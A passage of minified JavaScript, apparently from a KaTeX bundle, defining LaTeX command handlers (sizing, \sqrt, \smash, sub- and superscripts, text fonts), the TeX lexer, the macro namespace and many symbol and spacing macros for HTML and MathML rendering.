Q.makeFragment(r)}var Ay=["\\tiny","\\sixptsize","\\scriptsize","\\footnotesize","\\small","\\normalsize","\\large","\\Large","\\LARGE","\\huge","\\Huge"],cj=(e,t)=>{var n=t.havingSize(e.size);return Ty(e.body,n,t)};ke({type:"sizing",names:Ay,props:{numArgs:0,allowedInText:!0},handler:(e,t)=>{var{breakOnTokenText:n,funcName:r,parser:s}=e,l=s.parseExpression(!1,n);return{type:"sizing",mode:s.mode,size:Ay.indexOf(r)+1,body:l}},htmlBuilder:cj,mathmlBuilder:(e,t)=>{var n=t.havingSize(e.size),r=jn(e.body,n),s=new de.MathNode("mstyle",r);return s.setAttribute("mathsize",xe(n.sizeMultiplier)),s}}),ke({type:"smash",names:["\\smash"],props:{numArgs:1,numOptionalArgs:1,allowedInText:!0},handler:(e,t,n)=>{var{parser:r}=e,s=!1,l=!1,u=n[0]&&Ye(n[0],"ordgroup");if(u)for(var c="",f=0;f<u.body.length;++f){var d=u.body[f];if(c=d.text,c==="t")s=!0;else if(c==="b")l=!0;else{s=!1,l=!1;break}}else s=!0,l=!0;var m=t[0];return{type:"smash",mode:r.mode,body:m,smashHeight:s,smashDepth:l}},htmlBuilder:(e,t)=>{var n=Q.makeSpan([],[st(e.body,t)]);if(!e.smashHeight&&!e.smashDepth)return n;if(e.smashHeight&&(n.height=0,n.children))for(var r=0;r<n.children.length;r++)n.children[r].height=0;if(e.smashDepth&&(n.depth=0,n.children))for(var s=0;s<n.children.length;s++)n.children[s].depth=0;var l=Q.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:n}]},t);return Q.makeSpan(["mord"],[l],t)},mathmlBuilder:(e,t)=>{var n=new de.MathNode("mpadded",[vt(e.body,t)]);return e.smashHeight&&n.setAttribute("height","0px"),e.smashDepth&&n.setAttribute("depth","0px"),n}}),ke({type:"sqrt",names:["\\sqrt"],props:{numArgs:1,numOptionalArgs:1},handler(e,t,n){var{parser:r}=e,s=n[0],l=t[0];return{type:"sqrt",mode:r.mode,body:l,index:s}},htmlBuilder(e,t){var n=st(e.body,t.havingCrampedStyle());n.height===0&&(n.height=t.fontMetrics().xHeight),n=Q.wrapFragment(n,t);var r=t.fontMetrics(),s=r.defaultRuleThickness,l=s;t.style.id<Ne.TEXT.id&&(l=t.fontMetrics().xHeight);var u=s+l/4,c=n.height+n.depth+u+s,{span:f,ruleWidth:d,advanceWidth:m}=Ci.sqrtImage(c,t),g=f.height-d;g>n.height+n.depth+u&&(u=(u+g-n.height-n.depth)/2);var v=f.height-n.height-u-d;n.style.paddingLeft=xe(m);var b=Q.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:n,wrapperClasses:["svg-align"]},{type:"kern",size:-(n.height+v)},{type:"elem",elem:f},{type:"kern",size:d}]},t);if(e.index){var S=t.havingStyle(Ne.SCRIPTSCRIPT),k=st(e.index,S,t),R=.6*(b.height-b.depth),M=Q.makeVList({positionType:"shift",positionData:-R,children:[{type:"elem",elem:k}]},t),O=Q.makeSpan(["root"],[M]);return Q.makeSpan(["mord","sqrt"],[O,b],t)}else return Q.makeSpan(["mord","sqrt"],[b],t)},mathmlBuilder(e,t){var{body:n,index:r}=e;return r?new de.MathNode("mroot",[vt(n,t),vt(r,t)]):new de.MathNode("msqrt",[vt(n,t)])}});var My={display:Ne.DISPLAY,text:Ne.TEXT,script:Ne.SCRIPT,scriptscript:Ne.SCRIPTSCRIPT};ke({type:"styling",names:["\\displaystyle","\\textstyle","\\scriptstyle","\\scriptscriptstyle"],props:{numArgs:0,allowedInText:!0,primitive:!0},handler(e,t){var{breakOnTokenText:n,funcName:r,parser:s}=e,l=s.parseExpression(!0,n),u=r.slice(1,r.length-5);return{type:"styling",mode:s.mode,style:u,body:l}},htmlBuilder(e,t){var n=My[e.style],r=t.havingStyle(n).withFont("");return Ty(e.body,r,t)},mathmlBuilder(e,t){var n=My[e.style],r=t.havingStyle(n),s=jn(e.body,r),l=new de.MathNode("mstyle",s),u={display:["0","true"],text:["0","false"],script:["1","false"],scriptscript:["2","false"]},c=u[e.style];return l.setAttribute("scriptlevel",c[0]),l.setAttribute("displaystyle",c[1]),l}});var hj=function(t,n){var r=t.base;if(r)if(r.type==="op"){var s=r.limits&&(n.style.size===Ne.DISPLAY.size||r.alwaysHandleSupSub);return s?bl:null}else if(r.type==="operatorname"){var l=r.alwaysHandleSupSub&&(n.style.size===Ne.DISPLAY.size||r.limits);return l?ky:null}else{if(r.type==="accent")return Oe.isCharacterBox(r.base)?L2:null;if(r.type==="horizBrace"){var u=!t.sub;return u===r.isOver?xy:null}else return null}else return null};ls({type:"supsub",htmlBuilder(e,t){var n=hj(e,t);if(n)return n(e,t);var{base:r,sup:s,sub:l}=e,u=st(r,t),c,f,d=t.fontMetrics(),m=0,g=0,v=r&&Oe.isCharacterBox(r);if(s){var b=t.havingStyle(t.style.sup());c=st(s,b,t),v||(m=u.height-b.fontMetrics().supDrop*b.sizeMultiplier/t.sizeMultiplier)}if(l){var S=t.havingStyle(t.style.sub());f=st(l,S,t),v||(g=u.depth+S.fontMetrics().subDrop*S.sizeMultiplier/t.sizeMultiplier)}var k;t.style===Ne.DISPLAY?k=d.sup1:t.style.cramped?k=d.sup3:k=d.sup2;var R=t.sizeMultiplier,M=xe(.5/d.ptPerEm/R),O=null;if(f){var L=e.base&&e.base.type==="op"&&e.base.name&&(e.base.name==="\\oiint"||e.base.name==="\\oiiint");(u instanceof gr||L)&&(O=xe(-u.italic))}var U;if(c&&f){m=Math.max(m,k,c.depth+.25*d.xHeight),g=Math.max(g,d.sub2);var j=d.defaultRuleThickness,N=4*j;if(m-c.depth-(f.height-g)<N){g=N-(m-c.depth)+f.height;var Y=.8*d.xHeight-(m-c.depth);Y>0&&(m+=Y,g-=Y)}var te=[{type:"elem",elem:f,shift:g,marginRight:M,marginLeft:O},{type:"elem",elem:c,shift:-m,marginRight:M}];U=Q.makeVList({positionType:"individualShift",children:te},t)}else if(f){g=Math.max(g,d.sub1,f.height-.8*d.xHeight);var J=[{type:"elem",elem:f,marginLeft:O,marginRight:M}];U=Q.makeVList({positionType:"shift",positionData:g,children:J},t)}else if(c)m=Math.max(m,k,c.depth+.25*d.xHeight),U=Q.makeVList({positionType:"shift",positionData:-m,children:[{type:"elem",elem:c,marginRight:M}]},t);else throw new Error("supsub must have either sup or sub.");var I=z2(u,"right")||"mord";return Q.makeSpan([I],[u,Q.makeSpan(["msupsub"],[U])],t)},mathmlBuilder(e,t){var n=!1,r,s;e.base&&e.base.type==="horizBrace"&&(s=!!e.sup,s===e.base.isOver&&(n=!0,r=e.base.isOver)),e.base&&(e.base.type==="op"||e.base.type==="operatorname")&&(e.base.parentIsSupSub=!0);var l=[vt(e.base,t)];e.sub&&l.push(vt(e.sub,t)),e.sup&&l.push(vt(e.sup,t));var u;if(n)u=r?"mover":"munder";else if(e.sub)if(e.sup){var d=e.base;d&&d.type==="op"&&d.limits&&t.style===Ne.DISPLAY||d&&d.type==="operatorname"&&d.alwaysHandleSupSub&&(t.style===Ne.DISPLAY||d.limits)?u="munderover":u="msubsup"}else{var f=e.base;f&&f.type==="op"&&f.limits&&(t.style===Ne.DISPLAY||f.alwaysHandleSupSub)||f&&f.type==="operatorname"&&f.alwaysHandleSupSub&&(f.limits||t.style===Ne.DISPLAY)?u="munder":u="msub"}else{var c=e.base;c&&c.type==="op"&&c.limits&&(t.style===Ne.DISPLAY||c.alwaysHandleSupSub)||c&&c.type==="operatorname"&&c.alwaysHandleSupSub&&(c.limits||t.style===Ne.DISPLAY)?u="mover":u="msup"}return new de.MathNode(u,l)}}),ls({type:"atom",htmlBuilder(e,t){return Q.mathsym(e.text,e.mode,t,["m"+e.family])},mathmlBuilder(e,t){var n=new de.MathNode("mo",[yr(e.text,e.mode)]);if(e.family==="bin"){var r=O2(e,t);r==="bold-italic"&&n.setAttribute("mathvariant",r)}else e.family==="punct"?n.setAttribute("separator","true"):(e.family==="open"||e.family==="close")&&n.setAttribute("stretchy","false");return n}});var Ey={mi:"italic",mn:"normal",mtext:"normal"};ls({type:"mathord",htmlBuilder(e,t){return Q.makeOrd(e,t,"mathord")},mathmlBuilder(e,t){var n=new de.MathNode("mi",[yr(e.text,e.mode,t)]),r=O2(e,t)||"italic";return r!==Ey[n.type]&&n.setAttribute("mathvariant",r),n}}),ls({type:"textord",htmlBuilder(e,t){return Q.makeOrd(e,t,"textord")},mathmlBuilder(e,t){var n=yr(e.text,e.mode,t),r=O2(e,t)||"normal",s;return e.mode==="text"?s=new de.MathNode("mtext",[n]):/[0-9]/.test(e.text)?s=new de.MathNode("mn",[n]):e.text==="\\prime"?s=new de.MathNode("mo",[n]):s=new de.MathNode("mi",[n]),r!==Ey[s.type]&&s.setAttribute("mathvariant",r),s}});var K2={"\\nobreak":"nobreak","\\allowbreak":"allowbreak"},W2={" ":{},"\\ ":{},"~":{className:"nobreak"},"\\space":{},"\\nobreakspace":{className:"nobreak"}};ls({type:"spacing",htmlBuilder(e,t){if(W2.hasOwnProperty(e.text)){var n=W2[e.text].className||"";if(e.mode==="text"){var r=Q.makeOrd(e,t,"textord");return r.classes.push(n),r}else return Q.makeSpan(["mspace",n],[Q.mathsym(e.text,e.mode,t)],t)}else{if(K2.hasOwnProperty(e.text))return Q.makeSpan(["mspace",K2[e.text]],[],t);throw new me('Unknown type of space "'+e.text+'"')}},mathmlBuilder(e,t){var n;if(W2.hasOwnProperty(e.text))n=new de.MathNode("mtext",[new de.TextNode(" ")]);else{if(K2.hasOwnProperty(e.text))return new de.MathNode("mspace");throw new me('Unknown type of space "'+e.text+'"')}return n}});var zy=()=>{var e=new de.MathNode("mtd",[]);return e.setAttribute("width","50%"),e};ls({type:"tag",mathmlBuilder(e,t){var n=new de.MathNode("mtable",[new de.MathNode("mtr",[zy(),new de.MathNode("mtd",[ia(e.body,t)]),zy(),new de.MathNode("mtd",[ia(e.tag,t)])])]);return n.setAttribute("width","100%"),n}});var Dy={"\\text":void 0,"\\textrm":"textrm","\\textsf":"textsf","\\texttt":"texttt","\\textnormal":"textrm"},Ry={"\\textbf":"textbf","\\textmd":"textmd"},fj={"\\textit":"textit","\\textup":"textup"},Oy=(e,t)=>{var n=e.font;if(n){if(Dy[n])return t.withTextFontFamily(Dy[n]);if(Ry[n])return t.withTextFontWeight(Ry[n]);if(n==="\\emph")return t.fontShape==="textit"?t.withTextFontShape("textup"):t.withTextFontShape("textit")}else return t;return t.withTextFontShape(fj[n])};ke({type:"text",names:["\\text","\\textrm","\\textsf","\\texttt","\\textnormal","\\textbf","\\textmd","\\textit","\\textup","\\emph"],props:{numArgs:1,argTypes:["text"],allowedInArgument:!0,allowedInText:!0},handler(e,t){var{parser:n,funcName:r}=e,s=t[0];return{type:"text",mode:n.mode,body:Pt(s),font:r}},htmlBuilder(e,t){var n=Oy(e,t),r=Jt(e.body,n,!0);return Q.makeSpan(["mord","text"],r,n)},mathmlBuilder(e,t){var n=Oy(e,t);return ia(e.body,n)}}),ke({type:"underline",names:["\\underline"],props:{numArgs:1,allowedInText:!0},handler(e,t){var{parser:n}=e;return{type:"underline",mode:n.mode,body:t[0]}},htmlBuilder(e,t){var n=st(e.body,t),r=Q.makeLineSpan("underline-line",t),s=t.fontMetrics().defaultRuleThickness,l=Q.makeVList({positionType:"top",positionData:n.height,children:[{type:"kern",size:s},{type:"elem",elem:r},{type:"kern",size:3*s},{type:"elem",elem:n}]},t);return Q.makeSpan(["mord","underline"],[l],t)},mathmlBuilder(e,t){var n=new de.MathNode("mo",[new de.TextNode("‾")]);n.setAttribute("stretchy","true");var r=new de.MathNode("munder",[vt(e.body,t),n]);return r.setAttribute("accentunder","true"),r}}),ke({type:"vcenter",names:["\\vcenter"],props:{numArgs:1,argTypes:["original"],allowedInText:!1},handler(e,t){var{parser:n}=e;return{type:"vcenter",mode:n.mode,body:t[0]}},htmlBuilder(e,t){var n=st(e.body,t),r=t.fontMetrics().axisHeight,s=.5*(n.height-r-(n.depth+r));return Q.makeVList({positionType:"shift",positionData:s,children:[{type:"elem",elem:n}]},t)},mathmlBuilder(e,t){return new de.MathNode("mpadded",[vt(e.body,t)],["vcenter"])}}),ke({type:"verb",names:["\\verb"],props:{numArgs:0,allowedInText:!0},handler(e,t,n){throw new me("\\verb ended by end of line instead of matching delimiter")},htmlBuilder(e,t){for(var n=By(e),r=[],s=t.havingStyle(t.style.text()),l=0;l<n.length;l++){var u=n[l];u==="~"&&(u="\\textasciitilde"),r.push(Q.makeSymbol(u,"Typewriter-Regular",e.mode,s,["mord","texttt"]))}return Q.makeSpan(["mord","text"].concat(s.sizingClasses(t)),Q.tryCombineChars(r),s)},mathmlBuilder(e,t){var n=new de.TextNode(By(e)),r=new de.MathNode("mtext",[n]);return r.setAttribute("mathvariant","monospace"),r}});var By=e=>e.body.replace(/ /g,e.star?"␣":" "),sa=j9,Ny=`[ \r
	]`,dj="\\\\[a-zA-Z@]+",mj="\\\\[^\uD800-\uDFFF]",pj="("+dj+")"+Ny+"*",gj=`\\\\(
|[ \r	]+
?)[ \r	]*`,J2="[̀-ͯ]",yj=new RegExp(J2+"+$"),vj="("+Ny+"+)|"+(gj+"|")+"([!-\\[\\]-‧‪-퟿豈-￿]"+(J2+"*")+"|[\uD800-\uDBFF][\uDC00-\uDFFF]"+(J2+"*")+"|\\\\verb\\*([^]).*?\\4|\\\\verb([^*a-zA-Z]).*?\\5"+("|"+pj)+("|"+mj+")");class Ly{constructor(t,n){this.input=void 0,this.settings=void 0,this.tokenRegex=void 0,this.catcodes=void 0,this.input=t,this.settings=n,this.tokenRegex=new RegExp(vj,"g"),this.catcodes={"%":14,"~":13}}setCatcode(t,n){this.catcodes[t]=n}lex(){var t=this.input,n=this.tokenRegex.lastIndex;if(n===t.length)return new mr("EOF",new Zn(this,n,n));var r=this.tokenRegex.exec(t);if(r===null||r.index!==n)throw new me("Unexpected character: '"+t[n]+"'",new mr(t[n],new Zn(this,n,n+1)));var s=r[6]||r[3]||(r[2]?"\\ ":" ");if(this.catcodes[s]===14){var l=t.indexOf(`
`,this.tokenRegex.lastIndex);return l===-1?(this.tokenRegex.lastIndex=t.length,this.settings.reportNonstrict("commentAtEnd","% comment has no terminating newline; LaTeX would fail because of commenting the end of math mode (e.g. $)")):this.tokenRegex.lastIndex=l+1,this.lex()}return new mr(s,new Zn(this,n,this.tokenRegex.lastIndex))}}class bj{constructor(t,n){t===void 0&&(t={}),n===void 0&&(n={}),this.current=void 0,this.builtins=void 0,this.undefStack=void 0,this.current=n,this.builtins=t,this.undefStack=[]}beginGroup(){this.undefStack.push({})}endGroup(){if(this.undefStack.length===0)throw new me("Unbalanced namespace destruction: attempt to pop global namespace; please report this as a bug");var t=this.undefStack.pop();for(var n in t)t.hasOwnProperty(n)&&(t[n]==null?delete this.current[n]:this.current[n]=t[n])}endGroups(){for(;this.undefStack.length>0;)this.endGroup()}has(t){return this.current.hasOwnProperty(t)||this.builtins.hasOwnProperty(t)}get(t){return this.current.hasOwnProperty(t)?this.current[t]:this.builtins[t]}set(t,n,r){if(r===void 0&&(r=!1),r){for(var s=0;s<this.undefStack.length;s++)delete this.undefStack[s][t];this.undefStack.length>0&&(this.undefStack[this.undefStack.length-1][t]=n)}else{var l=this.undefStack[this.undefStack.length-1];l&&!l.hasOwnProperty(t)&&(l[t]=this.current[t])}n==null?delete this.current[t]:this.current[t]=n}}var xj=cy;D("\\noexpand",function(e){var t=e.popToken();return e.isExpandable(t.text)&&(t.noexpand=!0,t.treatAsRelax=!0),{tokens:[t],numArgs:0}}),D("\\expandafter",function(e){var t=e.popToken();return e.expandOnce(!0),{tokens:[t],numArgs:0}}),D("\\@firstoftwo",function(e){var t=e.consumeArgs(2);return{tokens:t[0],numArgs:0}}),D("\\@secondoftwo",function(e){var t=e.consumeArgs(2);return{tokens:t[1],numArgs:0}}),D("\\@ifnextchar",function(e){var t=e.consumeArgs(3);e.consumeSpaces();var n=e.future();return t[0].length===1&&t[0][0].text===n.text?{tokens:t[1],numArgs:0}:{tokens:t[2],numArgs:0}}),D("\\@ifstar","\\@ifnextchar *{\\@firstoftwo{#1}}"),D("\\TextOrMath",function(e){var t=e.consumeArgs(2);return e.mode==="text"?{tokens:t[0],numArgs:0}:{tokens:t[1],numArgs:0}});var _y={0:0,1:1,2:2,3:3,4:4,5:5,6:6,7:7,8:8,9:9,a:10,A:10,b:11,B:11,c:12,C:12,d:13,D:13,e:14,E:14,f:15,F:15};D("\\char",function(e){var t=e.popToken(),n,r="";if(t.text==="'")n=8,t=e.popToken();else if(t.text==='"')n=16,t=e.popToken();else if(t.text==="`")if(t=e.popToken(),t.text[0]==="\\")r=t.text.charCodeAt(1);else{if(t.text==="EOF")throw new me("\\char` missing argument");r=t.text.charCodeAt(0)}else n=10;if(n){if(r=_y[t.text],r==null||r>=n)throw new me("Invalid base-"+n+" digit "+t.text);for(var s;(s=_y[e.future().text])!=null&&s<n;)r*=n,r+=s,e.popToken()}return"\\@char{"+r+"}"});var e4=(e,t,n,r)=>{var s=e.consumeArg().tokens;if(s.length!==1)throw new me("\\newcommand's first argument must be a macro name");var l=s[0].text,u=e.isDefined(l);if(u&&!t)throw new me("\\newcommand{"+l+"} attempting to redefine "+(l+"; use \\renewcommand"));if(!u&&!n)throw new me("\\renewcommand{"+l+"} when command "+l+" does not yet exist; use \\newcommand");var c=0;if(s=e.consumeArg().tokens,s.length===1&&s[0].text==="["){for(var f="",d=e.expandNextToken();d.text!=="]"&&d.text!=="EOF";)f+=d.text,d=e.expandNextToken();if(!f.match(/^\s*[0-9]+\s*$/))throw new me("Invalid number of arguments: "+f);c=parseInt(f),s=e.consumeArg().tokens}return u&&r||e.macros.set(l,{tokens:s,numArgs:c}),""};D("\\newcommand",e=>e4(e,!1,!0,!1)),D("\\renewcommand",e=>e4(e,!0,!1,!1)),D("\\providecommand",e=>e4(e,!0,!0,!0)),D("\\message",e=>{var t=e.consumeArgs(1)[0];return console.log(t.reverse().map(n=>n.text).join("")),""}),D("\\errmessage",e=>{var t=e.consumeArgs(1)[0];return console.error(t.reverse().map(n=>n.text).join("")),""}),D("\\show",e=>{var t=e.popToken(),n=t.text;return console.log(t,e.macros.get(n),sa[n],Ct.math[n],Ct.text[n]),""}),D("\\bgroup","{"),D("\\egroup","}"),D("~","\\nobreakspace"),D("\\lq","`"),D("\\rq","'"),D("\\aa","\\r a"),D("\\AA","\\r A"),D("\\textcopyright","\\html@mathml{\\textcircled{c}}{\\char`©}"),D("\\copyright","\\TextOrMath{\\textcopyright}{\\text{\\textcopyright}}"),D("\\textregistered","\\html@mathml{\\textcircled{\\scriptsize R}}{\\char`®}"),D("ℬ","\\mathscr{B}"),D("ℰ","\\mathscr{E}"),D("ℱ","\\mathscr{F}"),D("ℋ","\\mathscr{H}"),D("ℐ","\\mathscr{I}"),D("ℒ","\\mathscr{L}"),D("ℳ","\\mathscr{M}"),D("ℛ","\\mathscr{R}"),D("ℭ","\\mathfrak{C}"),D("ℌ","\\mathfrak{H}"),D("ℨ","\\mathfrak{Z}"),D("\\Bbbk","\\Bbb{k}"),D("·","\\cdotp"),D("\\llap","\\mathllap{\\textrm{#1}}"),D("\\rlap","\\mathrlap{\\textrm{#1}}"),D("\\clap","\\mathclap{\\textrm{#1}}"),D("\\mathstrut","\\vphantom{(}"),D("\\underbar","\\underline{\\text{#1}}"),D("\\not",'\\html@mathml{\\mathrel{\\mathrlap\\@not}}{\\char"338}'),D("\\neq","\\html@mathml{\\mathrel{\\not=}}{\\mathrel{\\char`≠}}"),D("\\ne","\\neq"),D("≠","\\neq"),D("\\notin","\\html@mathml{\\mathrel{{\\in}\\mathllap{/\\mskip1mu}}}{\\mathrel{\\char`∉}}"),D("∉","\\notin"),D("≘","\\html@mathml{\\mathrel{=\\kern{-1em}\\raisebox{0.4em}{$\\scriptsize\\frown$}}}{\\mathrel{\\char`≘}}"),D("≙","\\html@mathml{\\stackrel{\\tiny\\wedge}{=}}{\\mathrel{\\char`≘}}"),D("≚","\\html@mathml{\\stackrel{\\tiny\\vee}{=}}{\\mathrel{\\char`≚}}"),D("≛","\\html@mathml{\\stackrel{\\scriptsize\\star}{=}}{\\mathrel{\\char`≛}}"),D("≝","\\html@mathml{\\stackrel{\\tiny\\mathrm{def}}{=}}{\\mathrel{\\char`≝}}"),D("≞","\\html@mathml{\\stackrel{\\tiny\\mathrm{m}}{=}}{\\mathrel{\\char`≞}}"),D("≟","\\html@mathml{\\stackrel{\\tiny?}{=}}{\\mathrel{\\char`≟}}"),D("⟂","\\perp"),D("‼","\\mathclose{!\\mkern-0.8mu!}"),D("∌","\\notni"),D("⌜","\\ulcorner"),D("⌝","\\urcorner"),D("⌞","\\llcorner"),D("⌟","\\lrcorner"),D("©","\\copyright"),D("®","\\textregistered"),D("️","\\textregistered"),D("\\ulcorner",'\\html@mathml{\\@ulcorner}{\\mathop{\\char"231c}}'),D("\\urcorner",'\\html@mathml{\\@urcorner}{\\mathop{\\char"231d}}'),D("\\llcorner",'\\html@mathml{\\@llcorner}{\\mathop{\\char"231e}}'),D("\\lrcorner",'\\html@mathml{\\@lrcorner}{\\mathop{\\char"231f}}'),D("\\vdots","{\\varvdots\\rule{0pt}{15pt}}"),D("⋮","\\vdots"),D("\\varGamma","\\mathit{\\Gamma}"),D("\\varDelta","\\mathit{\\Delta}"),D("\\varTheta","\\mathit{\\Theta}"),D("\\varLambda","\\mathit{\\Lambda}"),D("\\varXi","\\mathit{\\Xi}"),D("\\varPi","\\mathit{\\Pi}"),D("\\varSigma","\\mathit{\\Sigma}"),D("\\varUpsilon","\\mathit{\\Upsilon}"),D("\\varPhi","\\mathit{\\Phi}"),D("\\varPsi","\\mathit{\\Psi}"),D("\\varOmega","\\mathit{\\Omega}"),D("\\substack","\\begin{subarray}{c}#1\\end{subarray}"),D("\\colon","\\nobreak\\mskip2mu\\mathpunct{}\\mathchoice{\\mkern-3mu}{\\mkern-3mu}{}{}{:}\\mskip6mu\\relax"),D("\\boxed","\\fbox{$\\displaystyle{#1}$}"),D("\\iff","\\DOTSB\\;\\Longleftrightarrow\\;"),D("\\implies","\\DOTSB\\;\\Longrightarrow\\;"),D("\\impliedby","\\DOTSB\\;\\Longleftarrow\\;"),D("\\dddot","{\\overset{\\raisebox{-0.1ex}{\\normalsize ...}}{#1}}"),D("\\ddddot","{\\overset{\\raisebox{-0.1ex}{\\normalsize ....}}{#1}}");var jy={",":"\\dotsc","\\not":"\\dotsb","+":"\\dotsb","=":"\\dotsb","<":"\\dotsb",">":"\\dotsb","-":"\\dotsb","*":"\\dotsb",":":"\\dotsb","\\DOTSB":"\\dotsb","\\coprod":"\\dotsb","\\bigvee":"\\dotsb","\\bigwedge":"\\dotsb","\\biguplus":"\\dotsb","\\bigcap":"\\dotsb","\\bigcup":"\\dotsb","\\prod":"\\dotsb","\\sum":"\\dotsb","\\bigotimes":"\\dotsb","\\bigoplus":"\\dotsb","\\bigodot":"\\dotsb","\\bigsqcup":"\\dotsb","\\And":"\\dotsb","\\longrightarrow":"\\dotsb","\\Longrightarrow":"\\dotsb","\\longleftarrow":"\\dotsb","\\Longleftarrow":"\\dotsb","\\longleftrightarrow":"\\dotsb","\\Longleftrightarrow":"\\dotsb","\\mapsto":"\\dotsb","\\longmapsto":"\\dotsb","\\hookrightarrow":"\\dotsb","\\doteq":"\\dotsb","\\mathbin":"\\dotsb","\\mathrel":"\\dotsb","\\relbar":"\\dotsb","\\Relbar":"\\dotsb","\\xrightarrow":"\\dotsb","\\xleftarrow":"\\dotsb","\\DOTSI":"\\dotsi","\\int":"\\dotsi","\\oint":"\\dotsi","\\iint":"\\dotsi","\\iiint":"\\dotsi","\\iiiint":"\\dotsi","\\idotsint":"\\dotsi","\\DOTSX":"\\dotsx"};D("\\dots",function(e){var t="\\dotso",n=e.expandAfterFuture().text;return n in jy?t=jy[n]:(n.slice(0,4)==="\\not"||n in Ct.math&&Oe.contains(["bin","rel"],Ct.math[n].group))&&(t="\\dotsb"),t});var t4={")":!0,"]":!0,"\\rbrack":!0,"\\}":!0,"\\rbrace":!0,"\\rangle":!0,"\\rceil":!0,"\\rfloor":!0,"\\rgroup":!0,"\\rmoustache":!0,"\\right":!0,"\\bigr":!0,"\\biggr":!0,"\\Bigr":!0,"\\Biggr":!0,$:!0,";":!0,".":!0,",":!0};D("\\dotso",function(e){var t=e.future().text;return t in t4?"\\ldots\\,":"\\ldots"}),D("\\dotsc",function(e){var t=e.future().text;return t in t4&&t!==","?"\\ldots\\,":"\\ldots"}),D("\\cdots",function(e){var t=e.future().text;return t in t4?"\\@cdots\\,":"\\@cdots"}),D("\\dotsb","\\cdots"),D("\\dotsm","\\cdots"),D("\\dotsi","\\!\\cdots"),D("\\dotsx","\\ldots\\,"),D("\\DOTSI","\\relax"),D("\\DOTSB","\\relax"),D("\\DOTSX","\\relax"),D("\\tmspace","\\TextOrMath{\\kern#1#3}{\\mskip#1#2}\\relax"),D("\\,","\\tmspace+{3mu}{.1667em}"),D("\\thinspace","\\,"),D("\\>","\\mskip{4mu}"),D("\\:","\\tmspace+{4mu}{.2222em}"),D("\\medspace","\\:"),D("\\;","\\tmspace+{5mu}{.2777em}"),D("\\thickspace","\\;"),D("\\!","\\tmspace-{3mu}{.1667em}"),D("\\negthinspace","\\!"),D("\\negmedspace","\\tmspace-{4mu}{.2222em}"),D("\\negthickspace","\\tmspace-{5mu}{.277em}"),D("\\enspace","\\kern.5em "),D("\\enskip","\\hskip.5em\\relax"),D("\\quad","\\hskip1em\\relax"),D("\\qquad","\\hskip2em\\relax"),D("\\tag","\\@ifstar\\tag@literal\\tag@paren"),D("\\tag@paren","\\tag@literal{({#1})}"),D("\\tag@literal",e=>{if(e.macros.get("\\df@tag"))throw new me("Multiple \\tag");return"\\gdef\\df@tag{\\text{#1}}"}),D("\\bmod","\\mathchoice{\\mskip1mu}{\\mskip1mu}{\\mskip5mu}{\\mskip5mu}\\mathbin{\\rm mod}\\mathchoice{\\mskip1mu}{\\mskip1mu}{\\mskip5mu}{\\mskip5mu}"),D("\\pod","\\allowbreak\\mathchoice{\\mkern18mu}{\\mkern8mu}{\\mkern8mu}{\\mkern8mu}(#1)"),D("\\pmod","\\pod{{\\rm mod}\\mkern6mu#1}"),D("\\mod","\\allowbreak\\mathchoice{\\mkern18mu}{\\mkern12mu}{\\mkern12mu}{\\mkern12mu}{\\rm mod}\\,\\,#1"),D("\\newline","\\\\\\relax"),D("\\TeX","\\textrm{\\html@mathml{T\\kern-.1667em\\raisebox{-.5ex}{E}\\kern-.125emX}{TeX}}");var qy=xe(Wr["Main-Regular"][84][1]-.7*Wr["Main-Regular"][65][1]);D("\\LaTeX","\\textrm{\\html@mathml{"+("L\\kern-.36em\\raisebox{"+qy+"}{\\scriptstyle A}")+"\\kern-.15em\\TeX}{LaTeX}}"),D("\\KaTeX","\\textrm{\\html@mathml{"+("K\\kern-.17em\\raisebox{"+qy+"}{\\scriptstyle A}")+"\\kern-.15em\\TeX}{KaTeX}}"),D("\\hspace","\\@ifstar\\@hspacer\\@hspace"),D("\\@hspace","\\hskip #1\\relax"),D("\\@hspacer","\\rule{0pt}{0pt}\\hskip #1\\relax"),D("\\ordinarycolon",":"),D("\\vcentcolon","\\mathrel{\\mathop\\ordinarycolon}"),D("\\dblcolon",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-.9mu}\\vcentcolon}}{\\mathop{\\char"2237}}'),D("\\coloneqq",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-1.2mu}=}}{\\mathop{\\char"2254}}'),D("\\Coloneqq",'\\html@mathml{\\mathrel{\\dblcolon\\mathrel{\\mkern-1.2mu}=}}{\\mathop{\\char"2237\\char"3d}}'),D("\\coloneq",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-1.2mu}\\mathrel{-}}}{\\mathop{\\char"3a\\char"2212}}'),D("\\Coloneq",'\\html@mathml{\\mathrel{\\dblcolon\\mathrel{\\mkern-1.2mu}\\mathrel{-}}}{\\mathop{\\char"2237\\char"2212}}'),D("\\eqqcolon",'\\html@mathml{\\mathrel{=\\mathrel{\\mkern-1.2mu}\\vcentcolon}}{\\mathop{\\char"2255}}'),D("\\Eqqcolon",'\\html@mathml{\\mathrel{=\\mathrel{\\mkern-1.2mu}\\dblcolon}}{\\mathop{\\char"3d\\char"2237}}'),D("\\eqcolon",'\\html@mathml{\\mathrel{\\mathrel{-}\\mathrel{\\mkern-1.2mu}\\vcentcolon}}{\\mathop{\\char"2239}}'),D("\\Eqcolon",'\\html@mathml{\\mathrel{\\mathrel{-}\\mathrel{\\mkern-1.2mu}\\dblcolon}}{\\mathop{\\char"2212\\char"2237}}'),D("\\colonapprox",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-1.2mu}\\approx}}{\\mathop{\\char"3a\\char"2248}}'),D("\\Colonapprox",'\\html@mathml{\\mathrel{\\dblcolon\\mathrel{\\mkern-1.2mu}\\approx}}{\\mathop{\\char"2237\\char"2248}}'),D("\\colonsim",'\\html@mathml{\\mathrel{\\vcentcolon\\mathrel{\\mkern-1.2mu}\\sim}}{\\mathop{\\char"3a\\char"223c}}'),D("\\Colonsim",'\\html@mathml{\\mathrel{\\dblcolon\\mathrel{\\mkern-1.2mu}\\sim}}{\\mathop{\\char"2237\\char"223c}}'),D("∷","\\dblcolon"),D("∹","\\eqcolon"),D("≔","\\coloneqq"),D("≕","\\eqqcolon"),D("⩴","\\Coloneqq"),D("\\ratio","\\vcentcolon"),D("\\coloncolon","\\dblcolon"),D("\\colonequals","\\coloneqq"),D("\\coloncolonequals","\\Coloneqq"),D("\\equalscolon","\\eqqcolon"),D("\\equalscoloncolon","\\Eqqcol